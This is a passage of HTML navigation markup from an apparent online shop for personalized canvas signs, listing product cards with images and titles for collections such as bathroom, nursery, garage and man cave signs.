                        <a href="/products/give-it-to-god-and-go-to-sleep-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It To God And Go To Sleep Sign II"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Give It To God And Go To Sleep Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/give-it-to-god-and-go-to-sleep-sign-vi" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/9iaGWsxmFP_pabt_183db9e1-b8a2-41f1-b975-cb8c7c62b8e0.jpg?v=1711093508&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/9iaGWsxmFP_pabt_183db9e1-b8a2-41f1-b975-cb8c7c62b8e0.jpg?v=1711093508&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/9iaGWsxmFP_pabt_183db9e1-b8a2-41f1-b975-cb8c7c62b8e0.jpg?v=1711093508&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/9iaGWsxmFP_pabt_183db9e1-b8a2-41f1-b975-cb8c7c62b8e0.jpg?v=1711093508&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It To God And Go To Sleep Sign VI"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Give It To God And Go To Sleep Sign VI</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/i-love-you-more-i-love-you-most-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=543 543w
                              "
                              sizes="181px"
                              alt="I Love You More I Love You Most Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">I Love You More I Love You Most Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/bedroom-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/bathroom-signs-wall-art"
                    data-collection-handle="bathroom-signs-wall-art"
                    data-child-index="2"
                  ><div class="c-nav-product-card">
                        <a href="/products/highland-cow-reading-newspaper-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=543 543w
                              "
                              sizes="181px"
                              alt="Highland Cow Reading Newspaper Canvas Wall Art"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Highland Cow Reading Newspaper Canvas Wall Art</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/this-is-a-bathroom-not-an-internet-cafe-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/yVcfXL8CFg_pabt.jpg?v=1711093397&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/yVcfXL8CFg_pabt.jpg?v=1711093397&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/yVcfXL8CFg_pabt.jpg?v=1711093397&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/yVcfXL8CFg_pabt.jpg?v=1711093397&width=543 543w
                              "
                              sizes="181px"
                              alt="This Is A Bathroom Not An Internet Cafe Sign II"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">This Is A Bathroom Not An Internet Cafe Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/highland-cattle-bath-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_c50c07c6-c508-47ed-afdb-5372c198d6cb.jpg?v=1628845066&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_c50c07c6-c508-47ed-afdb-5372c198d6cb.jpg?v=1628845066&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_c50c07c6-c508-47ed-afdb-5372c198d6cb.jpg?v=1628845066&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_c50c07c6-c508-47ed-afdb-5372c198d6cb.jpg?v=1628845066&width=543 543w
                              "
                              sizes="181px"
                              alt="Highland Cattle Bath Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Highland Cattle Bath Canvas Wall Art</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/get-naked-bathroom-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=543 543w
                              "
                              sizes="181px"
                              alt="Get Naked Bathroom Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Get Naked Bathroom Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/bathroom-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/nursery-signs-wall-art"
                    data-collection-handle="nursery-signs-wall-art"
                    data-child-index="3"
                  ><div class="c-nav-product-card">
                        <a href="/products/personalized-hockey-scoreboard-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/PersonalizedHockeyScoreboardSign2.jpg?v=1707978236&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedHockeyScoreboardSign2.jpg?v=1707978236&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedHockeyScoreboardSign2.jpg?v=1707978236&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedHockeyScoreboardSign2.jpg?v=1707978236&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Hockey Scoreboard Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Personalized Hockey Scoreboard Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/the-sandlot-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/NON-11752.jpg?v=1625738224&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-11752.jpg?v=1625738224&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-11752.jpg?v=1625738224&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-11752.jpg?v=1625738224&width=543 543w
                              "
                              sizes="181px"
                              alt="The Sandlot Sign II Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">The Sandlot Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/you-are-loved-more-than-you-know-rustic-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/NON-10671.jpg?v=1656054181&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-10671.jpg?v=1656054181&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-10671.jpg?v=1656054181&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-10671.jpg?v=1656054181&width=543 543w
                              "
                              sizes="181px"
                              alt="You are Loved More than You Know Rustic Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">You Are Loved More Than You Know Rustic Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-basketball-scoreboard-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/PersonalizedBasketballScoreboardSign2.jpg?v=1706516619&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedBasketballScoreboardSign2.jpg?v=1706516619&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedBasketballScoreboardSign2.jpg?v=1706516619&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedBasketballScoreboardSign2.jpg?v=1706516619&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Basketball Scoreboard Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Personalized Basketball Scoreboard Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/nursery-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/theater-signs-wall-art"
                    data-collection-handle="theater-signs-wall-art"
                    data-child-index="4"
                  ><div class="c-nav-product-card">
                        <a href="/products/personalized-theater-sign-ii-nfm" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/mu2_fd002591-62f2-4a9f-a57b-f97565d78247.jpg?v=1722160026&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/mu2_fd002591-62f2-4a9f-a57b-f97565d78247.jpg?v=1722160026&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/mu2_fd002591-62f2-4a9f-a57b-f97565d78247.jpg?v=1722160026&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/mu2_fd002591-62f2-4a9f-a57b-f97565d78247.jpg?v=1722160026&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Theater Sign II Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Personalized Theater Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-theater-and-lounge-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/FAM-1125mockup.jpg?v=1619603173&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/FAM-1125mockup.jpg?v=1619603173&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-1125mockup.jpg?v=1619603173&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-1125mockup.jpg?v=1619603173&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Theater and Lounge Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Family Theater and Lounge Sign III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/lower-level-sign-iii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6ad37816-c4ed-47f0-9d01-0405fa9ee783.jpg?v=1653663229&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6ad37816-c4ed-47f0-9d01-0405fa9ee783.jpg?v=1653663229&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6ad37816-c4ed-47f0-9d01-0405fa9ee783.jpg?v=1653663229&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6ad37816-c4ed-47f0-9d01-0405fa9ee783.jpg?v=1653663229&width=543 543w
                              "
                              sizes="181px"
                              alt="Lower Level Sign III"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Lower Level Sign III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-theater-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/FAM-11131a.jpg?v=1617712790&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/FAM-11131a.jpg?v=1617712790&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-11131a.jpg?v=1617712790&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-11131a.jpg?v=1617712790&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Theater Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Family Theater Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/theater-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/laundry-room-signs-wall-art"
                    data-collection-handle="laundry-room-signs-wall-art"
                    data-child-index="5"
                  ><div class="c-nav-product-card">
                        <a href="/products/laundry-room-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/reKvJBUvp6_pabt_7cc76ba9-96c1-4282-a1de-7535b8a573e6.jpg?v=1711093049&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/reKvJBUvp6_pabt_7cc76ba9-96c1-4282-a1de-7535b8a573e6.jpg?v=1711093049&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/reKvJBUvp6_pabt_7cc76ba9-96c1-4282-a1de-7535b8a573e6.jpg?v=1711093049&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/reKvJBUvp6_pabt_7cc76ba9-96c1-4282-a1de-7535b8a573e6.jpg?v=1711093049&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Laundry Room Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Personalized Laundry Room Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-laundry-service-sign-nfm" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/1_56634ff5-cb3b-4546-9bb6-63850a04a628.jpg?v=1719481819&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/1_56634ff5-cb3b-4546-9bb6-63850a04a628.jpg?v=1719481819&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/1_56634ff5-cb3b-4546-9bb6-63850a04a628.jpg?v=1719481819&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/1_56634ff5-cb3b-4546-9bb6-63850a04a628.jpg?v=1719481819&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Laundry Service Sign  - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Personalized Laundry Service Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/the-laundry-room-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/FAM-1011.jpg?v=1619969317&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/FAM-1011.jpg?v=1619969317&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-1011.jpg?v=1619969317&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/FAM-1011.jpg?v=1619969317&width=543 543w
                              "
                              sizes="181px"
                              alt="The Laundry Room Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">The Laundry Room Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/laundry-room-sign-ll-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/Image3-Museum-Qualitycopy_5_a57b9c96-b30f-4b4f-9b69-cec4231ecf95.jpg?v=1719754005&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image3-Museum-Qualitycopy_5_a57b9c96-b30f-4b4f-9b69-cec4231ecf95.jpg?v=1719754005&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image3-Museum-Qualitycopy_5_a57b9c96-b30f-4b4f-9b69-cec4231ecf95.jpg?v=1719754005&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image3-Museum-Qualitycopy_5_a57b9c96-b30f-4b4f-9b69-cec4231ecf95.jpg?v=1719754005&width=543 543w
                              "
                              sizes="181px"
                              alt="Laundry Room Sign ll"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Laundry Room Sign ll</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/laundry-room-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/garage-signs-wall-art"
                    data-collection-handle="garage-signs-wall-art"
                    data-child-index="6"
                  ><div class="c-nav-product-card">
                        <a href="/products/garage-bar-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=543 543w
                              "
                              sizes="181px"
                              alt="Garage Bar Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Garage Bar Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/hangar-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TC2_1fdb424e-6cee-45e8-955a-a4db9ef1729e.jpg?v=1645463495&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_1fdb424e-6cee-45e8-955a-a4db9ef1729e.jpg?v=1645463495&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_1fdb424e-6cee-45e8-955a-a4db9ef1729e.jpg?v=1645463495&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_1fdb424e-6cee-45e8-955a-a4db9ef1729e.jpg?v=1645463495&width=543 543w
                              "
                              sizes="181px"
                              alt="Hangar Sign II Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Hangar Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-garage-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Garage Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Family Garage Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/man-cave-garage-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/PAS-1028a.jpg?v=1694424133&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-1028a.jpg?v=1694424133&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1028a.jpg?v=1694424133&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1028a.jpg?v=1694424133&width=543 543w
                              "
                              sizes="181px"
                              alt="Man Cave Garage Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Man Cave Garage Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/garage-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/man-cave-signs-wall-art"
                    data-collection-handle="man-cave-signs-wall-art"
                    data-child-index="7"
                  ><div class="c-nav-product-card">
                        <a href="/products/good-times-man-cave-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=543 543w
                              "
                              sizes="181px"
                              alt="Good Times Man Cave Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Good Times Man Cave Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/man-cave-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1223A.jpg?v=1703993660&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1223A.jpg?v=1703993660&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1223A.jpg?v=1703993660&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1223A.jpg?v=1703993660&width=543 543w
                              "
                              sizes="181px"
                              alt="Man Cave Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Man Cave Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-game-room-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/3QVlvdkmxf_pabt_34ffe8e6-5ed8-4cd3-b9f8-a70150d0c584.jpg?v=1710912753&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/3QVlvdkmxf_pabt_34ffe8e6-5ed8-4cd3-b9f8-a70150d0c584.jpg?v=1710912753&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/3QVlvdkmxf_pabt_34ffe8e6-5ed8-4cd3-b9f8-a70150d0c584.jpg?v=1710912753&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/3QVlvdkmxf_pabt_34ffe8e6-5ed8-4cd3-b9f8-a70150d0c584.jpg?v=1710912753&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Game Room Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Family Game Room Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-garage-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/PAS12171a.png?v=1616763521&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Garage Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Family Garage Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/man-cave-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="8"
                  data-has-grandchildren="true"
                ><a href="/collections/coffee-bar-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/p2aP5eC0sP_pabt_4e0ab000-8343-4f94-a723-a8db6cb0ef89.jpg?v=1735489494&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/p2aP5eC0sP_pabt_4e0ab000-8343-4f94-a723-a8db6cb0ef89.jpg?v=1735489494&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/p2aP5eC0sP_pabt_4e0ab000-8343-4f94-a723-a8db6cb0ef89.jpg?v=1735489494&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/p2aP5eC0sP_pabt_4e0ab000-8343-4f94-a723-a8db6cb0ef89.jpg?v=1735489494&width=543 543w
                                "
                                sizes="181px"
                                alt="Coffee Bar Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Coffee Bar</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/bakery-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TC2_a714b413-15eb-4e78-8cd9-b11eeda72def.jpg?v=1641187658&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC2_a714b413-15eb-4e78-8cd9-b11eeda72def.jpg?v=1641187658&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_a714b413-15eb-4e78-8cd9-b11eeda72def.jpg?v=1641187658&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_a714b413-15eb-4e78-8cd9-b11eeda72def.jpg?v=1641187658&width=543 543w
                                "
                                sizes="181px"
                                alt="Bakery Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Bakery</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/pizzeria-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/PAS-1176a.png?v=1664453230&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1176a.png?v=1664453230&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1176a.png?v=1664453230&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1176a.png?v=1664453230&width=543 543w
                                "
                                sizes="181px"
                                alt="Pizzeria Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Pizzeria</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/pantry-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_10e08ce8-126f-4a73-90ad-0c1bc166d4e8.jpg?v=1658907370&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_10e08ce8-126f-4a73-90ad-0c1bc166d4e8.jpg?v=1658907370&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_10e08ce8-126f-4a73-90ad-0c1bc166d4e8.jpg?v=1658907370&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_10e08ce8-126f-4a73-90ad-0c1bc166d4e8.jpg?v=1658907370&width=543 543w
                                "
                                sizes="181px"
                                alt="Pantry Signs - Wall Art, Canvas Prints &amp; Wall Decor"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
